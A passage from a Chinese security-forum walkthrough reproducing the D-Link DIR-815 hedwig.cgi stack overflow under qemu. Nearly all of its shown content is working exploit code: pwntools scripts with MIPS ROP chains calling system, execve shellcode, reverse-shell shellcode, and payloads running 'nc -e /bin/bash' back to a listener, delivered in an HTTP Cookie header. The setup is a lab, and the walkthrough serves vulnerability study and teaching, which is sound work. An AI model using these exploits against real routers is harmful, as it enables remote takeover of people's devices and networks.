从零开始复现 DIR-815 栈溢出漏洞

本文为看雪论坛精华文章
看雪论坛作者ID:winmt
一
前言

二
逆向分析二进制文件













三
MIPS栈溢出的ROP链构造
mipsrop

叶子函数与非叶子函数


流水线指令集相关特性

跳转到某个函数的ROP链构造技巧
li $gp, (_GLOBAL_OFFSET_TABLE_+0x7FF0 - .) # Alternative name is '__libc_system'addu $gp, $t9...`
...jr $raaddiu $sp, 0x48
跳转到shellcode的ROP链构造技巧

构造system(cmd)的常用gadget

四
在qemu用户模式下复现
准备工作
#!/bin/bashINPUT="winmt=pwner"LEN=$(echo -n "$INPUT" | wc -c)cookie="uid=`cat payload`"echo $INPUT | qemu-mipsel -L ./ -0 "hedwig.cgi" -E REQUEST_METHOD="POST" -E CONTENT_LENGTH=$LEN -E CONTENT_TYPE="application/x-www-form-urlencoded" -E HTTP_COOKIE=$cookie -E REQUEST_URI="2333" -g 1234 ./htdocs/cgibin


from pwn import *context(os = 'linux', arch = 'mips', log_level = 'debug')libc_base = 0x7F738000payload = b'a'*0x3cdpayload += p32(libc_base + 0x53200 - 1) # s0 system_addr - 1payload += p32(libc_base + 0x159F4) # s1 move $t9, $s0 (=> jalr $t9)payload += b'a'*4payload += p32(libc_base + 0x6DFD0) # s3 /bin/shpayload += b'a'*(4*2)payload += p32(libc_base + 0x32A98) # s6 addiu $s0, 1 (=> jalr $s1)payload += b'a'*(4*2)payload += p32(libc_base + 0x13F8C) # ra move $a0, $s3 (=> jalr $s6)payload = b"uid=" + payloadpost_content = "winmt=pwner"io = process(b"""qemu-mipsel -L ./ \-0 "hedwig.cgi" \-E REQUEST_METHOD="POST" \-E CONTENT_LENGTH=11 \-E CONTENT_TYPE="application/x-www-form-urlencoded" \-E HTTP_COOKIE=\"""" + payload + b"""\" \-E REQUEST_URI="2333" \./htdocs/cgibin""", shell = True)io.send(post_content)io.interactive()


ROP + shellcode
from pwn import *context(os = 'linux', arch = 'mips', log_level = 'debug')libc_base = 0x7F738000payload = b'a'*0x3cdpayload += b'a'*4payload += p32(libc_base + 0x436D0) # s1 move $t9, $s3 (=> lw... => jalr $t9)payload += b'a'*4payload += p32(libc_base + 0x56BD0) # s3 sleeppayload += b'a'*(4*5)payload += p32(libc_base + 0x57E50) # ra li $a0, 1 (=> jalr $s1)payload += b'a'*0x18payload += b'a'*(4*4)payload += p32(libc_base + 0x37E6C) # s4 move $t9, $a1 (=> jalr $t9)payload += p32(libc_base + 0x3B974) # ra addiu $a1, $sp, 0x18 (=> jalr $s4)shellcode = asm('''slti $a2, $zero, -1li $t7, 0x69622f2fsw $t7, -12($sp)li $t6, 0x68732f6esw $t6, -8($sp)sw $zero, -4($sp)la $a0, -12($sp)slti $a1, $zero, -1li $v0, 4011syscall 0x40404''')payload += b'a'*0x18payload += shellcodepayload = b"uid=" + payloadpost_content = "winmt=pwner"io = process(b"""qemu-mipsel -L ./ \-0 "hedwig.cgi" \-E REQUEST_METHOD="POST" \-E CONTENT_LENGTH=11 \-E CONTENT_TYPE="application/x-www-form-urlencoded" \-E HTTP_COOKIE=\"""" + payload + b"""\" \-E REQUEST_URI="2333" \./htdocs/cgibin""", shell = True)io.send(post_content)io.interactive()
五
在qemu系统模式下复现
配置网络环境
auto loiface lo inet loopbackauto eth0iface eth0 inet dhcpup ifconfig eth0 0.0.0.0 upauto br0iface br0 inet dhcpbridge_ports eth0bridge_maxwait 0
#!/bin/shecho "Executing /etc/qemu-ifup"echo "Bringing up $1 for bridge mode..."sudo /sbin/ifconfig $1 0.0.0.0 promisc upecho "Adding $1 to br0..."sudo /sbin/brctl addif br0 $1sleep 2
配置qemu虚拟机并连接
sudo apt-get install qemusudo apt-get install qemu-user-staticsudo apt-get install qemu-system
下载地址:https://people.debian.org/~aurel32/qemu/mipsel/.
下载其中的vmlinux-3.2.0-4-4kc-malta内核以及debian_squeeze_mipsel_standard.qcow2镜像文件。
#!/bin/bashsudo qemu-system-mipsel \-M malta -kernel vmlinux-3.2.0-4-4kc-malta \-hda debian_squeeze_mipsel_standard.qcow2 \-append "root=/dev/sda1 console=tty0" \-net nic,macaddr=00:16:3e:00:00:01 \-net tap
allow-hotplug eth1iface eth1 inet dhcp
2: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000link/ether 00:16:3e:00:00:01 brd ff:ff:ff:ff:ff:ffinet 192.168.192.133/24 brd 192.168.192.255 scope global eth1inet6 fe80::216:3eff:fe00:1/64 scope linkvalid_lft forever preferred_lft forever
准备工作 及 开启httpd服务
Umask 026PIDFile /var/run/httpd.pidLogGMT On #开启logErrorLog /log #log文件Tuning{NumConnections 15BufSize 12288InputBufSize 4096ScriptBufSize 4096NumHeaders 100Timeout 60ScriptTimeout 60}Control{Types{text/html { html htm }text/xml { xml }text/plain { txt }image/gif { gif }image/jpeg { jpg }text/css { css }application/octet-stream { * }}Specials{Dump { /dump }CGI { cgi }Imagemap { map }Redirect { url }}External{/usr/sbin/phpcgi { php }}}Server{ServerName "Linux, HTTP/1.1, "ServerId "1234"Family inetInterface eth1 #对应qemu仿真路由器系统的网卡Address 192.168.192.133 #qemu仿真路由器系统的IPPort "1234" #对应未被使用的端口Virtual{AnyHostControl{Alias /Location /htdocs/webIndexNames { index.php }External{/usr/sbin/phpcgi { router_info.xml }/usr/sbin/phpcgi { post_login.xml }}}Control{Alias /HNAP1Location /htdocs/HNAP1External{/usr/sbin/hnap { hnap }}IndexNames { index.hnap }}}}
#! /bin/shsudo sysctl -w net.ipv4.ip_forward=1sudo iptables -Fsudo iptables -Xsudo iptables -t nat -Fsudo iptables -t nat -Xsudo iptables -t mangle -Fsudo iptables -t mangle -Xsudo iptables -P INPUT ACCEPTsudo iptables -P FORWARD ACCEPTsudo iptables -P OUTPUT ACCEPTsudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADEsudo iptables -I FORWARD 1 -i tap0 -j ACCEPTsudo iptables -I FORWARD 1 -o tap0 -m state --state RELATED,ESTABLISHED -j ACCEPT
#!/bin/bashecho 0 > /proc/sys/kernel/randomize_va_spacecp http_conf /cp sbin/httpd /cp -rf htdocs/ /mkdir /etc_bakcp -r /etc /etc_bakrm /etc/servicescp -rf etc/ /cp lib/ld-uClibc-0.9.30.1.so /lib/cp lib/libcrypt-0.9.30.1.so /lib/cp lib/libc.so.0 /lib/cp lib/libgcc_s.so.1 /lib/cp lib/ld-uClibc.so.0 /lib/cp lib/libcrypt.so.0 /lib/cp lib/libgcc_s.so /lib/cp lib/libuClibc-0.9.30.1.so /lib/cd /rm -rf /htdocs/web/hedwig.cgirm -rf /usr/sbin/phpcgirm -rf /usr/sbin/hnapln -s /htdocs/cgibin /htdocs/web/hedwig.cgiln -s /htdocs/cgibin /usr/sbin/phpcgiln -s /htdocs/cgibin /usr/sbin/hnap./httpd -f http_conf

#!/bin/bashrm -rf /etcmv /etc_bak/etc /etcrm -rf /etc_bak
方法一:将生成的payload传给qemu机
#!/bin/bashexport CONTENT_LENGTH="11"export CONTENT_TYPE="application/x-www-form-urlencoded"export HTTP_COOKIE="uid=`cat payload`"export REQUEST_METHOD="POST"export REQUEST_URI="2333"echo "winmt=pwner"|./gdbserver.mipsel 192.168.192.131:6666 /htdocs/web/hedwig.cgi#echo "winmt=pwner"|/htdocs/web/hedwig.cgiunset CONTENT_LENGTHunset CONTENT_TYPEunset HTTP_COOKIEunset REQUEST_METHODunset REQUEST_URI

from pwn import *context(os = 'linux', arch = 'mips', log_level = 'debug')cmd = b'nc -e /bin/bash 192.168.192.131 8888'libc_base = 0x77f34000payload = b'a'*0x3cdpayload += p32(libc_base + 0x53200 - 1) # s0 system_addr - 1payload += p32(libc_base + 0x169C4) # s1 addiu $s2, $sp, 0x18 (=> jalr $s0)payload += b'a'*(4*7)payload += p32(libc_base + 0x32A98) # ra addiu $s0, 1 (=> jalr $s1)payload += b'a'*0x18payload += cmdfd = open("payload", "wb")fd.write(payload)fd.close()
from pwn import *context(os = 'linux', arch = 'mips', log_level = 'debug')libc_base = 0x77f34000payload = b'a'*0x3cdpayload += b'a'*4payload += p32(libc_base + 0x436D0) # s1 move $t9, $s3 (=> lw... => jalr $t9)payload += b'a'*4payload += p32(libc_base + 0x56BD0) # s3 sleeppayload += b'a'*(4*5)payload += p32(libc_base + 0x57E50) # ra li $a0, 1 (=> jalr $s1)payload += b'a'*0x18payload += b'a'*(4*4)payload += p32(libc_base + 0x37E6C) # s4 move $t9, $a1 (=> jalr $t9)payload += p32(libc_base + 0x3B974) # ra addiu $a1, $sp, 0x18 (=> jalr $s4)shellcode = asm('''slti $a0, $zero, 0xFFFFli $v0, 4006syscall 0x42424slti $a0, $zero, 0x1111li $v0, 4006syscall 0x42424li $t4, 0xFFFFFFFDnot $a0, $t4li $v0, 4006syscall 0x42424li $t4, 0xFFFFFFFDnot $a0, $t4not $a1, $t4slti $a2, $zero, 0xFFFFli $v0, 4183syscall 0x42424andi $a0, $v0, 0xFFFFli $v0, 4041syscall 0x42424li $v0, 4041syscall 0x42424lui $a1, 0xB821 # Port: 8888ori $a1, 0xFF01addi $a1, $a1, 0x0101sw $a1, -8($sp)li $a1, 0x83C0A8C0 # IP: 192.168.192.131sw $a1, -4($sp)addi $a1, $sp, -8li $t4, 0xFFFFFFEFnot $a2, $t4li $v0, 4170syscall 0x42424lui $t0, 0x6962ori $t0, $t0,0x2f2fsw $t0, -20($sp)lui $t0, 0x6873ori $t0, 0x2f6esw $t0, -16($sp)slti $a3, $zero, 0xFFFFsw $a3, -12($sp)sw $a3, -4($sp)addi $a0, $sp, -20addi $t0, $sp, -20sw $t0, -8($sp)addi $a1, $sp, -8addiu $sp, $sp, -20slti $a2, $zero, 0xFFFFli $v0, 4011syscall 0x42424''')payload += b'a'*0x18payload += shellcodefd = open("payload", "wb")fd.write(payload)fd.close()

方法二:直接发送http报文
from pwn import *import requestscontext(os = 'linux', arch = 'mips', log_level = 'debug')cmd = b'nc -e /bin/bash 192.168.192.131 8888'libc_base = 0x77f34000payload = b'a'*0x3cdpayload += p32(libc_base + 0x53200 - 1) # s0 system_addr - 1payload += p32(libc_base + 0x169C4) # s1 addiu $s2, $sp, 0x18 (=> jalr $s0)payload += b'a'*(4*7)payload += p32(libc_base + 0x32A98) # ra addiu $s0, 1 (=> jalr $s1)payload += b'a'*0x18payload += cmdurl = "http://192.168.192.133:1234/hedwig.cgi"data = {"winmt" : "pwner"}headers = {"Cookie" : b"uid=" + payload,"Content-Type" : "application/x-www-form-urlencoded","Content-Length": "11"}res = requests.post(url = url, headers = headers, data = data)print(res)
from pwn import *import requestscontext(os = 'linux', arch = 'mips', log_level = 'debug')libc_base = 0x77f34000payload = b'a'*0x3cdpayload += b'a'*4payload += p32(libc_base + 0x436D0) # s1 move $t9, $s3 (=> lw... => jalr $t9)payload += b'a'*4payload += p32(libc_base + 0x56BD0) # s3 sleeppayload += b'a'*(4*5)payload += p32(libc_base + 0x57E50) # ra li $a0, 1 (=> jalr $s1)payload += b'a'*0x18payload += b'a'*(4*4)payload += p32(libc_base + 0x37E6C) # s4 move $t9, $a1 (=> jalr $t9)payload += p32(libc_base + 0x3B974) # ra addiu $a1, $sp, 0x18 (=> jalr $s4)shellcode = asm('''slti $a0, $zero, 0xFFFFli $v0, 4006syscall 0x42424slti $a0, $zero, 0x1111li $v0, 4006syscall 0x42424li $t4, 0xFFFFFFFDnot $a0, $t4li $v0, 4006syscall 0x42424li $t4, 0xFFFFFFFDnot $a0, $t4not $a1, $t4slti $a2, $zero, 0xFFFFli $v0, 4183syscall 0x42424andi $a0, $v0, 0xFFFFli $v0, 4041syscall 0x42424li $v0, 4041syscall 0x42424lui $a1, 0xB821 # Port: 8888ori $a1, 0xFF01addi $a1, $a1, 0x0101sw $a1, -8($sp)li $a1, 0x83C0A8C0 # IP: 192.168.192.131sw $a1, -4($sp)addi $a1, $sp, -8li $t4, 0xFFFFFFEFnot $a2, $t4li $v0, 4170syscall 0x42424lui $t0, 0x6962ori $t0, $t0,0x2f2fsw $t0, -20($sp)lui $t0, 0x6873ori $t0, 0x2f6esw $t0, -16($sp)slti $a3, $zero, 0xFFFFsw $a3, -12($sp)sw $a3, -4($sp)addi $a0, $sp, -20addi $t0, $sp, -20sw $t0, -8($sp)addi $a1, $sp, -8addiu $sp, $sp, -20slti $a2, $zero, 0xFFFFli $v0, 4011syscall 0x42424''')payload += b'a'*0x18payload += shellcodeurl = "http://192.168.192.133:1234/hedwig.cgi"data = {"winmt" : "pwner"}headers = {"Cookie" : b"uid=" + payload,"Content-Type" : "application/x-www-form-urlencoded","Content-Length": "11"}res = requests.post(url = url, headers = headers, data = data)print(res)


看雪ID:winmt
https://bbs.pediy.com/user-home-949925.htm

# 往期推荐

球分享

球点赞

球在看

点击“阅读原文”,了解更多!
[广告]赞助链接:
关注数据与安全,洞悉企业级服务市场:https://www.ijiandao.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注KnowSafe微信公众号
关注KnowSafe微信公众号随时掌握互联网精彩
赞助链接